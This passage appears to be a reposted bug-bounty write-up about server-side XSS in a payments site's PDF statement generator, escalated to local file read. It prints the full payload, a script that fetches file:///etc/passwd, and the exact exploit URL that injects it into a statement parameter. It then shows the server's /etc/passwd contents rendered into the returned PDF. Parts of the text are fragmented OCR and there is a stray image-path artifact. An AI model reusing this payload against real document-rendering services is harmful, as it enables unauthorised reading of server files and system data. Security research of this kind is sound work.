 <script>
x=new XMLHttpRequest;
x.onload=function(){
document.write(this.responseText)
};
x.open("GET","file:///etc/passwd");
x.send();
</script>
https://xyz.com/payments/downloadStatements?Id=b9bc3d&utrnumber=<script>x=new
XMLHttpRequest;x.onload=function()
{document.write(this.responseText)};x.open("GET","file:///etc/passwd");x.send();
</script>&date=2017-08-11&settlement_type=all&advice_id=undefined
and then you know ;)
Document Viewer Wed 15:02 1
statementview (28).pdf 145.80%
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
so That was it, XSS in Server Side Generated PDFs to Local File Read!
However, it took :P me some time to figure this You could see the number of PDFs I had to
download:
大余安全
https://blog.csdn.net/qq_34801745